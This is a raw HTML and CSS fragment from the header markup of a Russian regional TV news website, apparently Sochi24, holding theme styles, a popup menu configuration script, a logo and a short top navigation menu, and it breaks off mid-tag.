.tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39590";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7918";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 